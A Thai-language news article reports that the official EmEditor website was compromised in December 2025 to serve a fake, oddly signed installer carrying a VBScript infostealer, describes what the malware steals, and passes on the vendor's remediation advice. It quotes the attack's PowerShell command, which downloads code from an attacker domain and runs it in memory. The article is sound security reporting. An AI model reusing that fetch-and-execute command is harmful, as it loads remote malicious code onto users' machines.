เว็บไซต์อย่างเป็นทางการของ EmEditor Editor ถูกแฮกเพื่อใช้เป็นฐานปล่อยมัลแวร์!

การปล่อยมัลแวร์ใส่เหยื่อนั้นหลายครั้งมักจะเป็นการใช้วิธีการหลอกลวงแบบ Phishing เพื่อให้ดาวน์โหลดจากเว็บไซต์ปลอม แต่ในบางครั้งเว็บไซต์จริงก็อาจถูกแฮกเพื่อนำมาใช้ในการปล่อยมัลแวร์ได้เช่นกัน



จากรายงานโดยเว็บไซต์ Cyber Security News ได้กล่าวถึงการตรวจพบแคมเปญการโจมตีในรูปแบบ การโจมตีห่วงโซ่อุปทาน หรือ Supply Chain Attacks ผ่านทางการแฮกเว็บไซต์อย่างเป็นทางการของเครื่องมือแก้ไขข้อความยอดนิยม EmEditor Editor เพื่อปล่อยมัลแวร์ประเภทขโมยข้อมูลจากเครื่องของเหยื่อ หรือ Infostealer (ซึ่งแหล่งข่าวไม่ได้ระบุชื่อไว้) ด้วยการแฮกเพื่อเปลี่ยนเส้นทางการดาวน์โหลด (Download Path) จากไฟล์ดาวน์โหลดของแท้ ไปยังไฟล์ปลอมที่มีการสอดแทรกมัลแวร์ไว้แทน ซึ่งการแจ้งเตือนเรื่องแคมเปญดังกล่าวนั้นมาจากทางบริษัทผู้พัฒนา EmEditor Editor เอง โดยทางบริษัทได้แจ้งเตือนว่า การแฮกเกิดขึ้นระหว่างวันที่ 19 - 22 ธันวาคม ค.ศ. 2025 (พ.ศ. 2568) ที่ผ่านมา ซึ่งนับระยะเวลาเพียงแค่ 4 วันเท่านั้น แต่ใน 4 วันนี้ผู้ที่ดาวน์โหลด EmEditor Editor เวอร์ชัน 25.4.3 ผ่านทางปุ่ม Download Now ที่อยู่บนเว็บไซต์ ถือว่าเป็นผู้อยู่ใต้ความเสี่ยง เนื่องจากไฟล์ที่ดาวน์โหลดไปนั้นเป็นแอปพลิเคชันปลอม

ภาพจาก : https://cybersecuritynews.com/emeditor-editor-website-hacked/

โดยไฟล์แอปพลิเคชันปลอมดังกล่าวนั้น รูปร่างหน้าตาของไฟล์ติดตั้งจะดูเหมือนกับไฟล์ติดตั้งของแท้มากจนแทบแยกไม่ออก แต่ลายเซ็นดิจิทัล (Digital Signature) ที่อยู่บนตัวไฟล์นั้น แทนที่จะเป็นของทางบริษัท กลับเป็นของบริษัทที่ไม่มีที่มาที่ไปอย่าง “WALSHAM INVESTMENTS LIMITED” แทน ทำให้เป็นจุดสังเกตที่มองเห็นได้ชัดเจนว่าไฟล์ไหนจริง ไฟล์ไหนปลอม ซึ่งสำหรับไฟล์ติดตั้งนี้ ทางทีมวิจัยจาก Qianxin บริษัทผู้พัฒนาซอฟต์แวร์แอนตี้ไวรัสจากจีน ยังได้เผยอีกว่ามีการตรวจพบไฟล์มัลแวร์ (Payload) แบบ Infostealer ฝังตัว (Embeded) อยู่บนไฟล์ติดตั้งปลอมในรูปแบบโค้ด VBScript

ซึ่งโค้ดดังกล่าวนั้นจะถูกรันขึ้นมาระหว่างขั้นตอนการติดตั้ง ที่จะนำไปสู่การรันคำสั่ง PowerShell powershell.exe “irm emeditorjp.com | iex” ขึ้นมาโดยคำสั่งนี้จะนำไปสู่การรันโค้ดมัลแวร์ลงบนหน่วยความจำ (Memory) โดยตรง ทำให้เครื่องมือรักษาความปลอดภัยบนเครื่องส่วนมากมักจะไม่สามารถตรวจพบได้ เนื่องจากไม่เหลือไฟล์มัลแวร์ทิ้งไว้บนฮาร์ดดิสก์ให้ตรวจสอบ

มัลแวร์ที่ไม่ปรากฏชื่อตัวนี้นั้น มีความสามารถในการขโมยข้อมูลมากมาย โดยหลังจากติดตั้งนั้น มัลแวร์จะเริ่มทำการขโมยข้อมูลจากเว็บเบราว์เซอร์ Chrome, Edge, Brave, และ Opera ในทันที โดยข้อมูลจะครอบคลุมตั้งแต่ ไฟล์ Cookies, ข้อมูลการเข้าเว็บไซต์ต่าง ๆ, และข้อมูลการล็อกอิน แล้วจึงทำการเข้าบุกขโมยข้อมูลแอปพลิเคชันสำหรับการทำงานที่องค์กรต่าง ๆ นิยมใช้งาน เช่น Discord, Slack, Zoom, Microsoft Teams, WinSCP, และ PuTTY อีกด้วย ทำให้มัลแวร์ตัวนี้สามารถสร้างความเสียหายให้กับเหยื่อในระดับองค์กรธุรกิจได้อย่างมาก มากไปกว่านั้นตัวมัลแวร์ยังมีความสามารถในการขโมยรหัสเข้าใช้งานบัญชีโฆษณาบน Facebook, เข้าควบคุมข้อมูลบน Clipboard เพื่อขโมยข้อมูลเกี่ยวกับคริปโตเคอร์เรนซี และการสร้างการควบคุมจากระยะไกลเพื่อให้แฮกเกอร์สามารถเข้าขโมยข้อมูลเพิ่มเติมภายหลังได้

สำหรับในด้านการสร้างความคงทนของตัวมัลแวร์บนระบบ (Persistence) นั้น ตัวมัลแวร์จะใช้งานส่วนเสริม (Extension) ของเว็บเบราว์เซอร์ที่มีชื่อว่า “Google Drive Caching” ในการเข้าสู่เครื่องของเหยื่อโดยไม่ได้รับอนุญาตหลังจากที่ฝังตัวลงบนเครื่องได้สำเร็จ ซึ่งส่วนเสริมนี้จะมีฟีเจอร์ Domain Generation Algorithm ใช้ในการสร้างโดเมนเพื่อติดต่อกับเซิร์ฟเวอร์ควบคุม (C2 หรือ Command and Control) แบบค่าไม่คงที่ (Dynamic) ได้ ทำให้ตรวจสอบกวาดล้างได้ยากมาก

ทางบริษัทผู้พัฒนาได้แนะนำว่า ผู้ที่สงสัยว่าเครื่องติดมัลแวร์เรียบร้อยแล้วให้ทำการตัดอินเทอร์เน็ตในทันที แล้วเริ่มทำการสแกนกวาดล้างมัลแวร์ แล้วจึงทำการเปลี่ยนรหัสทุกอย่างที่มีบนเครื่องเพื่อความปลอดภัย